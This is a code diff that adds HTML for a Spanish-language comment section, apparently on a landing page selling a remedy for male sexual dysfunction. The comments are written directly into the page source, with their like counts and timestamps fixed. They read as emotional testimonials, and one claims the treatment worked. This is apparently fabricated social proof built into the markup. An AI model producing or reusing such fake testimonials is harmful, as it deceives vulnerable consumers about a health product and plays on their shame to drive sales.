+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 36</span>
+            <b>·</b><time>7 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Ernesto Galindo" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Ernesto Galindo</strong>
+          <p>gracias por compartir esto. mi mujer no sabe lo que yo cargo por dentro. leer esto me ayudó</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 19</span>
+            <b>·</b><time>6 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Francisco Javier Núñez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Francisco Javier Núñez</strong>
+          <p>tengo 48 años y en los últimos 3 fui al médico como 6 veces por cosas diferentes. pastillas para la presión, para el colesterol, suplementos para el cansancio, vitaminas para el cabello, uno que otro antidepresivo. nadie me preguntó por lo otro. y yo tampoco lo mentí, qué vergüenza. ver este video y entender que TODO está conectado, que viene de la misma raíz... fue como que alguien prendió la luz en un cuarto oscuro donde yo llevaba años tropezando 💉</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 33</span>
+            <b>·</b><time>7 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Bernardo Castro" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Bernardo Castro</strong>
+          <p>voy a decir algo incómodo porque creo que muchos lo hacemos y nadie lo dice. una noche que no podía dormir me fui al baño solo a ver si 'funcionaba'. así. como una prueba. para saber si el problema era con mi mujer o era yo. cuando no pasó nada me quedé parado frente al espejo a las 3 de la mañana sintiendo lo más pequeño del mundo. ese momento fue el más oscuro de todo. nadie habla de eso pero yo sé que no soy el único</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 42</span>
+            <b>·</b><time>7 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Ernesto Galindo" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Ernesto Galindo</strong>
+          <p>hermano ese momento del espejo a las 3am... yo también estuve ahí. gracias por decirlo</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 21</span>
+            <b>·</b><time>6 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Antonio Cruz" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Antonio Cruz</strong>
+          <p>yo también. muchas veces. qué alivio leer que no soy el único 🙏</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 14</span>
+            <b>·</b><time>5 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Tomás Heredia" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Tomás Heredia</strong>
+          <p>dejé de ir al gym hace 2 años. no por flojo. sino porque pensé 'para qué me veo bien si de nada sirve'. eso te dice cómo te afecta en TODO. cuando eso no funciona uno deja de cuidarse porque siente que ya para qué. este video me hizo ver que el problema tiene solución y que no debí haberme dado por vencido tan fácil 😔</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 29</span>
+            <b>·</b><time>7 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Roberto García" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Roberto García</strong>
+          <p>hace 2 semanas dejé un comentario aquí diciendo que iba a intentarlo. vine a cumplir mi promesa. funciona. no doy detalles pero mi mujer está de un humor que no le veía desde hace años y yo me siento hombre de verdad otra vez. gracias</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 39</span>
+            <b>·</b><time>8 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Rosa Elena Vargas" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Rosa Elena Vargas</strong>
+          <p>mi esposo antes era muy cariñoso, muy de abrazos, de decirme cosas bonitas. hace como año y medio se fue apagando. no se puso agresivo ni nada así. solo se fue volviendo... silencioso. distante. como si estuviera ahí pero en otro lado. ver este video me hizo entender que ese silencio tan doloroso tiene nombre y tiene causa 😔</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 32</span>
+            <b>·</b><time>8 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment">
+        <img class="avatar" src="[data-uri]" alt="Foto de perfil de Eduardo Ramírez" width="42" height="42">
+        <div class="comment-body">
+          <strong class="comment-name">Eduardo Ramírez</strong>
+          <p>llevo viendo este video desde el principio y quiero decir algo. tengo 53 años, 24 de matrimonio, 3 hijos. y llevaba 4 años cargando esto solo. sin decírselo a mi mujer, sin decírselo a mis amigos, a nadie. me inventé que era el trabajo, que era el estrés, que era la edad. me mentí de mil formas para no tener que aceptarlo. ver este video no me solucionó todo de un día para otro. pero por primera vez en 4 años entendí por qué. y eso solo... ya vale mucho 🙏</p>
+          <div class="comment-meta">
+            <span>Me gusta</span><b>·</b><span>Responder</span><b>·</b>
+            <span class="like-count"><svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M2 10h4v11H2zM22 11a2 2 0 0 0-2-2h-5.2l.8-3.9c.2-.9-.4-1.8-1.3-2l-.6-.1-4.7 6.4V21h9.3c.9 0 1.7-.6 1.9-1.5l1.7-7c0-.2.1-.3.1-.5z"></path></svg> 37</span>
+            <b>·</b><time>8 h</time>
+          </div>
+        </div>
+      </article>
+      <article class="comment comment-reply">
+        <img class="avatar" src="[data-uri]